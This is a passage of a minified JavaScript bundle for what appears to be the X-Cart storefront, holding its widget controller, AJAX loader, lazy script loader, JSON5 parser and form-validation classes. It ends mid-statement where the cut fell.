/* AUTOGENERATED: core.extend.js */
Object.getOwnPropertyDescriptors=function getOwnPropertyDescriptors(obj){var descriptors={};for(var prop in obj)if(obj.hasOwnProperty(prop))descriptors[prop]=Object.getOwnPropertyDescriptor(obj,prop);return descriptors};Function.prototype.extend=function(proto){var superclass=this,constructor;if(!proto.hasOwnProperty('constructor'))Object.defineProperty(proto,'constructor',{value:function(){superclass.apply(this,arguments)},writable:true,configurable:true,enumerable:false});constructor=proto.constructor;constructor.prototype=Object.create(this.prototype,Object.getOwnPropertyDescriptors(proto));constructor.superclass=superclass.prototype;return constructor};
/* AUTOGENERATED: core.controller.js */
function AController(base){if(!base)base=this.findBase();if(base)if(base.length>1){for(var i=0;i<base.length;i++)eval('new '+this.name+'(jQuery(base[i]))')}else this.bind(jQuery(base))};extend(AController,Base);AController.prototype.name=null;AController.prototype.base=null;AController.prototype.findPattern=null;AController.prototype.isBinded=function(){return!!this.base};AController.prototype.bind=function(base){var result=false;if(this.name&&!this.isBaseCatched(base)&&this.detectBase(base)){var o=this;base=jQuery(base);base.map(function(){this.controller=o});this.base=base;this.initialize();result=true};return result};AController.prototype.isBaseCatched=function(base){var result=false;if('undefined'!=typeof(base.map)){base.map(function(){if(!result&&typeof(this.controller)!='undefined')result=true})}else if(typeof(base.controller)!='undefined')result=true;return result};AController.prototype.detectBase=function(){return!!this.findPattern};AController.prototype.initialize=function(){};AController.prototype.findBase=function(){return this.findPattern?jQuery(this.findPattern):false};
/* AUTOGENERATED: core.loadable.js */
function ALoadable(base){ALoadable.superclass.constructor.apply(this,arguments);if(base&&this.checkBase(jQuery(base))){this.basePattern=base;this.base=jQuery(base);this.loadHandlerCallback=_.bind(this.loadHandler,this);this.postprocess(true,true);if(this.listenToHash&&(!jQuery.isEmptyObject(hash.get())))jQuery(document).ready(_.bind(this.loadByHash,this));if(this.replaceState)window.addEventListener("popstate",function(event){window.location.reload(true)})}};extend(ALoadable,Base);ALoadable.prototype.base=null;ALoadable.prototype.basePattern=null;ALoadable.prototype.isShowModalScreen=false;ALoadable.prototype.isLoading=false;ALoadable.prototype.deferredLoad=false;ALoadable.prototype.preloadHandler=null;ALoadable.prototype.postloadHandler=null;ALoadable.prototype.listenToHash=false;ALoadable.prototype.listenToHashPrefix='';ALoadable.prototype.replaceState=false;ALoadable.prototype.replaceStatePrefix='';ALoadable.prototype.shadeWidget=true;ALoadable.prototype.shadeClass=null;ALoadable.prototype.blockWidget=true;ALoadable.prototype.updatePageTitle=false;ALoadable.prototype.updateBreadcrumb=false;ALoadable.prototype.widgetTarget=null;ALoadable.prototype.widgetParams=null;ALoadable.prototype.widgetClass=null;ALoadable.prototype.titlePattern='h1:eq(0)';ALoadable.prototype.titleRequestPattern='.ajax-container-loadable:eq(0)';ALoadable.prototype.containerRequestPattern='div.ajax-container-loadable';ALoadable.prototype.reloadIfError=true;ALoadable.prototype.checkBase=function(base){var result=0<base.length;if(result)base.map(function(){if(result&&'undefined'!=typeof(this.loadable))result=false});return result};ALoadable.prototype.doReplaceState=function(params){var o=this,origParams={};window.location.search.substring(1).split('&').forEach(function(v){var pair=v.split('=');if(!_.isUndefined(pair[0])&&!_.isUndefined(pair[1])&&pair[0]!==o.replaceStatePrefix){if(jQuery.isEmptyObject(params)&&pair[0].indexOf(o.replaceStatePrefix+'[')==0)return;origParams[pair[0]]=pair[1]}});var url=window.location.pathname,queryString='';params=array_merge(origParams,params||{});$.each(params,function(key,value){queryString+='&'+key+'='+value});if(queryString)url+='?';url+=queryString.substring(1);window.history.pushState(params,'Filter',url)};ALoadable.prototype.load=function(params){if(this.replaceState)this.doReplaceState(params);if(this.listenToHash)hash.add(params);if(!core.isRequesterEnabled)return false;if(this.isLoading){this.deferredLoad=true;return true};this.isLoading=true;this.deferredLoad=false;this.lastLoadParams=params;var url=this.buildWidgetRequestURL(params);if(this.base){this.base.trigger('preload',[this,url]);if(typeof(this.preloadHandler)=='function')this.preloadHandler.call(this.base)};var state={widget:this,url:url,options:this.getLoaderOptions()};this.triggerVent('preload',state);this.saveState();this.shade();state.xhr=core.get(state.url,this.loadHandlerCallback,null,state.options);this.triggerVent('afterload',state);return state.xhr};ALoadable.prototype.buildWidgetRequestURL=function(params){return URLHandler.buildURL(this.getParams(params))};ALoadable.prototype.getParams=function(params){params=params?params:{};if('undefined'==typeof(params.target)&&this.widgetTarget)params.target=this.widgetTarget;if(this.widgetParams)for(var i in this.widgetParams)params[i]=this.widgetParams[i];if('undefined'==typeof(params.sessionCell)&&this.sessionCell)params.sessionCell=this.sessionCell;if('undefined'==typeof(params.action))params.action='';if('undefined'==typeof(params.widget)&&this.widgetClass)params.widget=this.widgetClass;return params};ALoadable.prototype.getLoaderOptions=function(){return{}};ALoadable.prototype.createTemporaryContainer=function(data){var container=this.getTemporaryContainer();container.html(data);return container};ALoadable.prototype.loadHandler=function(xhr,s,data){this.isLoading=false;this.unshade();if(false!==data){var container=this.createTemporaryContainer(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var content=this.extractRequestData(container);container.remove();if(this.isValidContent(content)){var processed=false;processed=this.placeRequestData(content);this.finishLoadHandler(processed)}}},this));core.parsePreloadedLabels(container,uuid);core.parseResources(container,uuid)}};ALoadable.prototype.finishLoadHandler=function(processed){jQuery(this.base).data('controller',this);this.postprocess(processed);if(!this.isLoading&&this.deferredLoad){this.deferredLoad=false;this.load(this.lastLoadParams)}else if(processed){if(typeof(this.postloadHandler)=='function')this.postloadHandler.call(this.base,xhr);this.triggerVent('loaded',this);core.trigger('loader.loaded',this)}else{this.triggerVent('loadingError',{widget:this,'arguments':arguments});if(this.reloadIfError)setTimeout(_.bind(function(){this.load(this.lastLoadParams)},this),300)}};ALoadable.prototype.isValidContent=function(content){return 0<jQuery(this.containerRequestPattern,content).length};ALoadable.prototype.getTemporaryContainer=function(){var div=document.createElement('DIV');div.style.display='none';jQuery('body').get(0).appendChild(div);return jQuery(div)};ALoadable.prototype.extractRequestData=function(div){div.find('script[type!="text/x-cart-data"]').first().remove();return div};ALoadable.prototype.placeRequestData=function(box){if(this.updatePageTitle||this.updateBreadcrumb)this.replacePageTitle(box);box=this.extractContent(box);var id='temporary-ajax-id-'+(new Date()).getTime();box.addClass(id);this.base.trigger('reload',[box]);if(0<box.length){this.base=this.insertIntoDOM(box)}else this.base.empty();this.base.removeClass(id);return true};ALoadable.prototype.extractContent=function(box){box=jQuery(this.containerRequestPattern,box);if(box.children().eq(0).hasClass('block'))box=jQuery('.block:first > .content',box.eq(0));return box.children()};ALoadable.prototype.insertIntoDOM=function(box){this.base.replaceWith(box);return box};ALoadable.prototype.replacePageTitle=function(box){var title=jQuery(this.titleRequestPattern,box).eq(0).attr('title');if(title)this.placeNewPageTitle(title);return title};ALoadable.prototype.placeNewPageTitle=function(title){if(this.updatePageTitle){jQuery(this.titlePattern).eq(0).html(title);jQuery("head title").eq(0).html(title)};if(this.updateBreadcrumb)jQuery('#breadcrumb .last').find('a,span').html(title)};ALoadable.prototype.postprocess=function(isSuccess,initial){if(isSuccess){var o=this;this.base.map(function(){this.loadable=o});if(!initial&&'undefined'!=typeof(window.CommonForm)){this.base.filter('form').each(function(){new CommonForm(this)});jQuery('form',this.base).each(function(){new CommonForm(this)});this.base.filter('*:input').each(function(){new CommonElement(this)});jQuery('*:input',this.base).each(function(){new CommonElement(this)})}};this.triggerVent('postprocess',{widget:this,isSuccess:isSuccess,initial:initial})};ALoadable.prototype.loadByHash=function(){if(!this.isHashEqual())this.load(hash.get())};ALoadable.prototype.isHashEqual=function(){var result=true,current=this.base.data('widget-arguments');if(current&&hash.get()){result=_.every(hash.get(),function(v,k){return'undefined'!=typeof(current[k])&&current[k]==v})}else if(!current&&_.size(hash.get())>0)result=false;return result};ALoadable.prototype.saveState=function(){};ALoadable.prototype.shade=function(){if(!this.base||!this.base.length)return false;if(this.isShowModalScreen)return true;if(this.isShade()){var overlay=this.assignWaitOverlay(this.getShadeBase());if(this.shadeClass)overlay.addClass(this.shadeClass);this.triggerVent('shaded',this)}else if(this.blockWidget)this.base.click(this.blocker).focus(this.blocker);this.isShowModalScreen=true;return true};ALoadable.prototype.assignWaitOverlay=function(base){return assignWaitOverlay(base)};ALoadable.prototype.unshade=function(){if(!this.base||!this.isShowModalScreen||this.isLoading)return false;if(_.result(this,'shadeWidget')){this.unassignWaitOverlay(this.getShadeBase());this.triggerVent('unshaded',this)}else if(this.blockWidget)this.base.unbind('click',this.blocker).unbind('focus',this.blocker);this.isShowModalScreen=false;return true};ALoadable.prototype.unassignWaitOverlay=function(base){unassignWaitOverlay(base,true)};ALoadable.prototype.isShade=function(){var state={widget:this,result:_.result(this,'shadeWidget')};this.triggerVent('shade',state);return state.result};ALoadable.prototype.getShadeBase=function(){return this.base};ALoadable.prototype.blocker=function(event){event.stopPropagation();return false};ALoadable.prototype.submitForm=function(form,callback){return form.submitBackground(callback,false,{rpc:'POST'==jQuery(form).attr('method').toUpperCase()})};
/* AUTOGENERATED: core.utils.js */
window.core.utils={hash:function(value){return objectHash.MD5(value)},escapeString:function(str){var replaceMap={'\\':'&#92;','&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;','\'':'&#39;','/':'&#47;'};if(typeof str!=='string')return str;return String(str).replace(/[&<>"'\/\\]/g,function(match){return replaceMap[match]})}};window.await=function(promises,callback){jQuery.when.apply(jQuery,promises).done(callback)};if(!Array.prototype.find)Object.defineProperty(Array.prototype,"find",{value:function(predicate){if(this===null)throw new TypeError('Array.prototype.find called on null or undefined');if(typeof predicate!=='function')throw new TypeError('predicate must be a function');var list=Object(this),length=list.length>>>0,thisArg=arguments[1],value;for(var i=0;i<length;i++){value=list[i];if(predicate.call(thisArg,value,i,list))return value};return undefined}});;
/* AUTOGENERATED: lazyload.js */
var LazyLoad=(function(doc){'use strict';var head,pending={},pollCount=0,cache={},queue={css:[],js:[]},canBind=typeof Function.prototype.bind==='function',styleSheets=doc.styleSheets,finishCSS=canBind?finish.bind(doc,'css'):function finishCSS(){finish('css')},ua=navigator.userAgent,env={async:createNode('script').async===true};if(/AppleWebKit\//.test(ua)){env.webkit=true}else if(/MSIE|Trident/.test(ua)){env.ie=true}else if(/Opera/.test(ua)){env.opera=true}else if(/Gecko\//.test(ua)){env.gecko=true}else env.unknown=true
function createNode(name,attrs){var attr,node=doc.createElement(name);if(attrs)for(attr in attrs)if(attrs.hasOwnProperty(attr))node.setAttribute(attr,attrs[attr]);return node}
function finish(type){var p=pending[type],callback,urls;if(p){callback=p.callback;urls=p.urls;cache[urls.shift()]=true;pollCount=0;if(!urls.length){if(typeof callback==='function')callback.call(p.context,p.obj);pending[type]=0;if(queue[type].length)load(type)}}}
function load(type,urls,callback,obj,context){var _finish=canBind?finish.bind(doc,type):function _finish(){finish(type)},isCSS=type==='css',nodes=[],i,len,node,p,pendingUrls,url;if(urls){urls=typeof urls==='string'?[urls]:urls.slice();if(isCSS||env.async||env.gecko||env.opera){queue[type].push({urls:urls,callback:callback,obj:obj,context:context})}else for(i=0,len=urls.length;i<len;++i)queue[type].push({urls:[urls[i]],callback:i===len-1?callback:0,obj:obj,context:context})};if(pending[type]||!(p=pending[type]=queue[type].shift()))return;head=head||doc.head||doc.getElementsByTagName('head')[0];pendingUrls=p.urls.slice();var nodeReady=function nodeReady(){if(/^(?:loaded|complete)$/i.test(node.readyState)){node.onreadystatechange=null;_finish()}};for(i=0,len=pendingUrls.length;i<len;++i){url=pendingUrls[i];if(cache[url]!=null&&!url.startsWith("var/theme/custom.css")){_finish();continue}else cache[url]=false;if(isCSS){node=env.gecko?createNode('style'):createNode('link',{href:url,rel:'stylesheet'})}else{node=createNode('script',{src:url});node.async=false};node.className='lazyload';node.setAttribute('charset','utf-8');if(env.ie&&!isCSS&&'onreadystatechange'in node&&!('draggable'in node)){node.onreadystatechange=nodeReady}else if(isCSS&&(env.gecko||env.webkit)){if(env.webkit){p.urls[i]=node.href;pollWebKit()}else{node.innerHTML='@import "'+url+'";';pollGecko(node)}}else node.onload=node.onerror=_finish;nodes.push(node)};for(i=0,len=nodes.length;i<len;++i)head.appendChild(nodes[i])}
function pollGecko(node){var hasRules='sheet'in node&&node.sheet&&'cssRules'in node.sheet;if(!hasRules){++pollCount;if(pollCount<200){setTimeout(canBind?pollGecko.bind(doc,node):function pollBind(){pollGecko(node)},50)}else if(hasRules)finishCSS();return};finishCSS()}
function pollWebKit(){var css=pending.css,i;if(css){i=styleSheets.length;while(--i>=0)if(styleSheets[i].href===css.urls[0]){finishCSS();break};++pollCount;if(css)if(pollCount<200){setTimeout(pollWebKit,50)}else finishCSS()}};return{css:canBind?load.bind(load,'css'):function css(urls,callback,obj,context){load('css',urls,callback,obj,context)},js:canBind?load.bind(load,'js'):function js(urls,callback,obj,context){load('js',urls,callback,obj,context)}}})(this.document);;
/* AUTOGENERATED: json5.min.js */
var JSON5="object"==typeof exports?exports:{};JSON5.parse=function(){"use strict";var a,b,c,d,g,t,e={"'":"'",'"':'"',"\\":"\\","/":"/","\n":"",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},f=[" ","\t","\r","\n","\v","\f"," ","\ufeff"],h=function(a){return""===a?"EOF":"'"+a+"'"},i=function(d){var e=new SyntaxError;throw e.message=d+" at line "+b+" column "+c+" of the JSON5 data. Still to read: "+JSON.stringify(g.substring(a-1,a+19)),e.at=a,e.lineNumber=b,e.columnNumber=c,e},j=function(e){return e&&e!==d&&i("Expected "+h(e)+" instead of "+h(d)),d=g.charAt(a),a++,c++,("\n"===d||"\r"===d&&"\n"!==k())&&(b++,c=0),d},k=function(){return g.charAt(a)},l=function(){var a=d;for("_"!==d&&"$"!==d&&(d<"a"||d>"z")&&(d<"A"||d>"Z")&&i("Bad identifier as unquoted key");j()&&("_"===d||"$"===d||d>="a"&&d<="z"||d>="A"&&d<="Z"||d>="0"&&d<="9");)a+=d;return a},m=function(){var a,b="",c="",e=10;if("-"!==d&&"+"!==d||(b=d,j(d)),"I"===d)return a=s(),("number"!=typeof a||isNaN(a))&&i("Unexpected word for number"),"-"===b?-a:a;if("N"===d)return a=s(),isNaN(a)||i("expected word to be NaN"),a;switch("0"===d&&(c+=d,j(),"x"===d||"X"===d?(c+=d,j(),e=16):d>="0"&&d<="9"&&i("Octal literal")),e){case 10:for(;d>="0"&&d<="9";)c+=d,j();if("."===d)for(c+=".";j()&&d>="0"&&d<="9";)c+=d;if("e"===d||"E"===d)for(c+=d,j(),"-"!==d&&"+"!==d||(c+=d,j());d>="0"&&d<="9";)c+=d,j();break;case 16:for(;d>="0"&&d<="9"||d>="A"&&d<="F"||d>="a"&&d<="f";)c+=d,j()}return a="-"===b?-c:+c,isFinite(a)?a:void i("Bad number")},n=function(){var a,b,f,g,c="";if('"'===d||"'"===d)for(f=d;j();){if(d===f)return j(),c;if("\\"===d)if(j(),"u"===d){for(g=0,b=0;b<4&&(a=parseInt(j(),16),isFinite(a));b+=1)g=16*g+a;c+=String.fromCharCode(g)}else if("\r"===d)"\n"===k()&&j();else{if("string"!=typeof e[d])break;c+=e[d]}else{if("\n"===d)break;c+=d}}i("Bad string")},o=function(){"/"!==d&&i("Not an inline comment");do if(j(),"\n"===d||"\r"===d)return void j();while(d)},p=function(){"*"!==d&&i("Not a block comment");do for(j();"*"===d;)if(j("*"),"/"===d)return void j("/");while(d);i("Unterminated block comment")},q=function(){"/"!==d&&i("Not a comment"),j("/"),"/"===d?o():"*"===d?p():i("Unrecognized comment")},r=function(){for(;d;)if("/"===d)q();else{if(!(f.indexOf(d)>=0))return;j()}},s=function(){switch(d){case"t":return j("t"),j("r"),j("u"),j("e"),!0;case"f":return j("f"),j("a"),j("l"),j("s"),j("e"),!1;case"n":return j("n"),j("u"),j("l"),j("l"),null;case"I":return j("I"),j("n"),j("f"),j("i"),j("n"),j("i"),j("t"),j("y"),1/0;case"N":return j("N"),j("a"),j("N"),NaN}i("Unexpected "+h(d))},u=function(){var a=[];if("["===d)for(j("["),r();d;){if("]"===d)return j("]"),a;if(","===d?i("Missing array element"):a.push(t()),r(),","!==d)return j("]"),a;j(","),r()}i("Bad array")},v=function(){var a,b={};if("{"===d)for(j("{"),r();d;){if("}"===d)return j("}"),b;if(a='"'===d||"'"===d?n():l(),r(),j(":"),b[a]=t(),r(),","!==d)return j("}"),b;j(","),r()}i("Bad object")};return t=function(){switch(r(),d){case"{":return v();case"[":return u();case'"':case"'":return n();case"-":case"+":case".":return m();default:return d>="0"&&d<="9"?m():s()}},function(e,f){var h;return g=String(e),a=0,b=1,c=1,d=" ",h=t(),r(),d&&i("Syntax error"),"function"==typeof f?function a(b,c){var d,e,g=b[c];if(g&&"object"==typeof g)for(d in g)Object.prototype.hasOwnProperty.call(g,d)&&(e=a(g,d),void 0!==e?g[d]=e:delete g[d]);return f.call(b,c,g)}({"":h},""):h}}(),JSON5.stringify=function(a,b,c){function e(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||a>="0"&&a<="9"||"_"===a||"$"===a}function f(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||"_"===a||"$"===a}function g(a){if("string"!=typeof a)return!1;if(!f(a[0]))return!1;for(var b=1,c=a.length;b<c;){if(!e(a[b]))return!1;b++}return!0}function h(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function i(a){return"[object Date]"===Object.prototype.toString.call(a)}function k(a){for(var b=0;b<j.length;b++)if(j[b]===a)throw new TypeError("Converting circular structure to JSON")}function l(a,b,c){if(!a)return"";a.length>10&&(a=a.substring(0,10));for(var d=c?"":"\n",e=0;e<b;e++)d+=a;return d}function q(a){return o.lastIndex=0,o.test(a)?'"'+a.replace(o,function(a){var b=p[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function r(a,b,c){var e,f,n=d(a,b,c);switch(n&&!i(n)&&(n=n.valueOf()),typeof n){case"boolean":return n.toString();case"number":return isNaN(n)||!isFinite(n)?"null":n.toString();case"string":return q(n.toString());case"object":if(null===n)return"null";if(h(n)){k(n),e="[",j.push(n);for(var o=0;o<n.length;o++)f=r(n,o,!1),e+=l(m,j.length),e+=null===f||"undefined"==typeof f?"null":f,o<n.length-1?e+=",":m&&(e+="\n");j.pop(),n.length&&(e+=l(m,j.length,!0)),e+="]"}else{k(n),e="{";var p=!1;j.push(n);for(var s in n)if(n.hasOwnProperty(s)){var t=r(n,s,!1);c=!1,"undefined"!=typeof t&&null!==t&&(e+=l(m,j.length),p=!0,b=g(s)?s:q(s),e+=b+":"+(m?" ":"")+t+",")}j.pop(),e=p?e.substring(0,e.length-1)+l(m,j.length)+"}":"{}"}return e;default:return}}if(b&&"function"!=typeof b&&!h(b))throw new Error("Replacer must be a function or an array");var d=function(a,c,d){var e=a[c];return e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),"function"==typeof b?b.call(a,c,e):b?d||h(a)||b.indexOf(c)>=0?e:void 0:e};JSON5.isWord=g;var m,j=[];c&&("string"==typeof c?m=c:"number"==typeof c&&c>=0&&(m=l(" ",c,!0)));var o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s={"":a};return void 0===a?d(s,"",!0):r(s,"",!0)};;
/* AUTOGENERATED: core.form.js */
function CommonForm(form){if(!form)return false;form=jQuery(form).filter('form').eq(0);if(!form.length||form.get(0).commonController)return false;this.form=form.get(0);this.$form=form;var o=this;this.form.commonController=this;if(!this.form.getAttribute('id')){var d=new Date();this.form.setAttribute('id','form-'+d.getTime())};var methods=['validate','submitBackground','isChanged','getElements'];for(var i=0;i<methods.length;i++){var method=methods[i];this.form[method]=new Function('','return this.commonController.'+method+'.apply(this.commonController, arguments);')};this.form.isBgSubmitting=false;form.submit(function(event){jQuery('input',this).trigger('sanitize');if(this.isBgSubmitting)return false;o.triggerVent('submit.prevalidate',o);var result=this.validate();if(result&&o.submitOnlyChanged&&!o.isChanged(true))result=false;var validationEvent=jQuery.Event(result?'validationSuccess':'validationFailure');o.$form.trigger(validationEvent);if(result&&o.backgroundSubmit){var e=jQuery.Event('beforeSubmit');o.$form.trigger(e);o.triggerVent('submit.postvalidate',o);if(false!==e.result){o.unmarkAsInvalid();if(o.submitBackground(null,true))result=false}}else if(result)o.unmarkAsInvalid();return result});this.bindElements();core.bind('invalidElement',function(event,data){if(o.form.isBgSubmitting&&o.form.elements.namedItem(data.name))o.form.elements.namedItem(data.name).markAsInvalid(data.message,null,true)});core.bind('invalidForm',function(event,data){if(data.name&&o.$form.is('.'+data.name)){o.markAsInvalid(data.message);o.triggerVent('invalid.form',_.extend(_.clone(data),{widget:o}))}});var triggerStateEvents=function(form){if(form.get(0).commonController.isChanged()){form.addClass('changed');form.trigger('state-changed',{valid:form.get(0).commonController.validate(true)})}else{form.removeClass('changed');form.trigger('state-initial')}},debouncedTriggerStateEvents=_.debounce(triggerStateEvents,100),changeHandler=function(event){var obj=event.target||event.srcElement,form=jQuery(this);if(!obj||!jQuery(obj)||!jQuery(obj).hasClass('not-significant'))debouncedTriggerStateEvents(form);if(!jQuery(obj).hasClass('selectAll'))if(0<form.find('input.selector:checked').length){if(!form.hasClass('more-action-enabled')){form.addClass('more-action-enabled');form.trigger('more-action-enabled')}}else if(form.hasClass('more-action-enabled')){form.removeClass('more-action-enabled');form.trigger('more-action-initial')};var state=this.commonController.checkDependencyState();this.commonController.setDependencyState(state)};form.change(changeHandler);var state=this.checkDependencyState();this.setDependencyState(state);this.triggerVent('initialized',this)};extend(CommonForm,Base);CommonForm.elementControllers=[];CommonForm.autoload=function(){jQuery('form').each(function(){new CommonForm(this)})};CommonForm.autoassign=function(base){jQuery('form',base).each(function(){new CommonForm(this)});jQuery(base).parents('form').each(function(){if(typeof(this.commonController)!='undefined')this.commonController.bindElements()})};CommonForm.prototype.form=null;CommonForm.prototype.$form=null;CommonForm.prototype.blurTTL=300;CommonForm.prototype.elementBlurTO=null;CommonForm.prototype.isFocus=false;CommonForm.prototype.backgroundSubmit=false;CommonForm.prototype.submitOnlyChanged=false;CommonForm.prototype.postAsRPC=true;CommonForm.prototype.getAsRPC=false;CommonForm.prototype.errorPlace=null;CommonForm.prototype.formIdName='xcart_form_id';CommonForm.prototype.getElements=function(){var data={widget:this,list:this.$form.find(':input, .separator h2')};this.triggerVent('filterElements',data);return data.list};CommonForm.prototype.bindElements=function(){var o=this,form=this.$form;this.getElements().each(function(){if('undefined'==typeof(this.commonController)){var elm=new CommonElement(this);jQuery.each(CommonForm.elementControllers,function(i,controller){if('function'==typeof controller)controller.call(elm)});this.commonController.bind('local.blur',_.bind(o.handleElementBlur,o));this.commonController.bind('local.focus',_.bind(o.handleElementFocus,o))}});jQuery.each(CommonForm.elementControllers,function(i,controller){if('object'==typeof controller&&0<form.find(controller.pattern).length&&('undefined'==typeof(controller.condition)||0<form.find(controller.condition).length))form.find(controller.pattern).each(function(){if('undefined'==typeof(this.assignedElementControllers))this.assignedElementControllers=[];if(-1==jQuery.inArray(i,this.assignedElementControllers)){controller.handler.call(this,form);this.assignedElementControllers.push(i)}})});this.$form.find('.form-cancel').not('.assigned').click(function(event){event.stopPropagation();var form=jQuery(this).not('.disabled').parents('form').get(0);if(form)form.commonController.undo();return false}).addClass('assigned')};CommonForm.prototype.validate=function(options){var silent=options,focus=true;if('object'==typeof options){var silent=typeof(options.silent)!=='undefined'?options.silent:false,focus=typeof(options.focus)!=='undefined'?options.focus:true};var options=focus!==false,all=this.getElements(),failed=all.filter('input,select,textarea').filter(function(){return this.commonController&&!this.commonController.validate(silent)}),state={widget:this,result:0==failed.length,all:all,failed:failed};this.triggerVent('validate',state);if(!state.result&&!silent&&focus)this.focusOnFirstInvalid();return state.result};CommonForm.prototype.focusOnFirstInvalid=function(message){var elm=this.getElements().filter('.validation-error').eq(0);if(elm.length)elm.focus()};CommonForm.prototype.markAsInvalid=function(message){this.getErrorPlace().html(message).show();this.$form.addClass('invalid-form')};CommonForm.prototype.unmarkAsInvalid=function(){this.getErrorPlace().hide();this.$form.removeClass('invalid-form')};CommonForm.prototype.getFormId=function(){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val()};CommonForm.prototype.replaceCSRFToken=function(value){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val(value)};CommonForm.prototype.getErrorPlace=function(){if(!this.errorPlace)this.errorPlace=jQuery('<div></div>').addClass('form-error').hide().insertBefore(this.$form.children().eq(0));return this.errorPlace};CommonForm.prototype.undo=function(){this.getElements().filter('input,select,textarea').each(function(){this.commonController.undo()});this.$form.trigger('undo');this.$form.change()};CommonForm.prototype.enableBackgroundSubmit=function(beforeCallback,afterCallback){this.backgroundSubmit=true;if(beforeCallback)this.$form.bind('beforeSubmit',beforeCallback);if(afterCallback)this.$form.bind('afterSubmit',afterCallback);return this};CommonForm.prototype.submitBackground=function(callback,disableValidation,options){var result=false;if(disableValidation||this.form.validate()){var state={widget:this,state:true};this.triggerVent('beforeSubmit',state);if(!state.state)return result;this.preprocessBackgroundSubmit();var o=this,isPOST='POST'==this.$form.attr('method').toUpperCase(),method=isPOST?'post':'get';options=options||{};if('undefined'==typeof(options.rpc)&&((isPOST&&this.postAsRPC)||(!isPOST&&this.getAsRPC)))options.rpc=true;if('undefined'==typeof(options.timeout))options.timeout=6e4;result=core[method](this.$form.attr('action'),function(XMLHttpRequest,textStatus,data,isValid){var args={XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid};o.postprocessBackgroundSubmit();o.tryRestoreCSRFToken(XMLHttpRequest);o.$form.trigger('afterSubmit',args);o.triggerVent('submitted',args);if(isValid){o.triggerVent('submit.success',args)}else o.triggerVent('submit.error',args);return callback?callback(XMLHttpRequest,textStatus,data,isValid):true},this.getSerializedValues(),options);if(result){this.form.currentSubmitXHR=result}else core.showInternalError();this.triggerVent('afterSubmit',{widget:this,state:result,'arguments':arguments})};return result};CommonForm.prototype.getSerializedValues=function(){return this.getElements().serialize()};CommonForm.prototype.tryRestoreCSRFToken=function(xhr){var list=xhr.getAllResponseHeaders().split(/\n/),tokenHeader=_.find(list,function(headerValue){return-1!==headerValue.search(/update-csrf: (.*)/i)}),newTokenMatches=tokenHeader?tokenHeader.match(/update-csrf: (.*)/i):null;if(newTokenMatches&&newTokenMatches[1]){var newTokenValue=JSON.parse(newTokenMatches[1]);if(newTokenValue.value)this.replaceCSRFToken(newTokenValue.value)}};CommonForm.prototype.submitForce=function(){this.skipCurrentBgSubmit();var oldValue=this.submitOnlyChanged;this.submitOnlyChanged=false;this.$form.submit();this.submitOnlyChanged=oldValue};CommonForm.prototype.preprocessBackgroundSubmit=function(){this.form.isBgSubmitting=true;this.triggerVent('submit.preprocess',this);this.getElements().commonController('preprocessBackgroundSubmit')};CommonForm.prototype.postprocessBackgroundSubmit=function(){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR)delete this.form.currentSubmitXHR;this.getElements().commonController('postprocessBackgroundSubmit')};CommonForm.prototype.isSaveValue=function(element){return true};CommonForm.prototype.skipCurrentBgSubmit=function(){if(this.form.isBgSubmitting){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR){this.form.currentSubmitXHR.abort();delete this.form.currentSubmitXHR};this.getElements().commonController('skipCurrentBgSubmit')}};CommonForm.prototype.hasChangedWatcher=function(){return 0<this.getElements().filter(function(){return this.isChangedWatcher()}).length};CommonForm.prototype.isChanged=function(onlyVisible){return 0<this.getElements().filter(function(){return this.commonController?this.commonController.isChanged(onlyVisible):false}).length};CommonForm.prototype.wasFilledOnce=function(){var fields=this.getElements().filter(function(){return this.commonController?this.commonController.isRequired():false});return _.every(fields,function(item){return item.commonController.wasFilledOnce()||!item.commonController.isVisible()})};CommonForm.prototype.handleElementBlur=function(elm){this.elementBlurTO=setTimeout(_.bind(this.triggerBlur,this),this.blurTTL)};CommonForm.prototype.handleElementFocus=function(elm){if(this.elementBlurTO){clearTimeout(this.elementBlurTO);this.elementBlurTO=null};if(!this.isFocus){this.isFocus=true;this.triggerVent('focus',this)}};CommonForm.prototype.triggerBlur=function(){if(this.isFocus){this.isFocus=false;this.triggerVent('blur',this)}};CommonForm.prototype.checkDependencyState=function(){var state={},checkState=_.bind(function(state,field,deps,show){var depField,depValue,value,input,element;for(depField in deps)if(deps.hasOwnProperty(depField)){input=jQuery('[name="'+depField+'"]',jQuery(this.form)).not('[type="hidden"]').get(0);if(!input||!input.commonController)continue;depValue=deps[depField];element=input.commonController.$element;if(element.is('[type="checkbox"]')){value=element.is(':checked')?true:false}else value=element.val();if(show){if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==false)state[field]=true}else state[field]=false}else if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==true)state[field]=false}else state[field]=true};return state},this);_.each(this.getDependency(),function(value,field){state=checkState(state,field,value.hide,false);state=checkState(state,field,value.show,true)});return state};CommonForm.prototype.getDependency=function(){var dependency={};this.$form.find('.has-dependency :input, .separator.has-dependency h2').each(function(){if('undefined'!=typeof(this.commonController))if('undefined'!=typeof(this.commonController.hasDependency)&&this.commonController.hasDependency()){var name=this.commonController.element.name||this.commonController.$element.data('name');dependency[name]=this.commonController.getDependency()}});return dependency};CommonForm.prototype.setDependencyState=function(state){_.each(state,this.setElementDependency,this)};CommonForm.prototype.setElementDependency=function(state,field){var 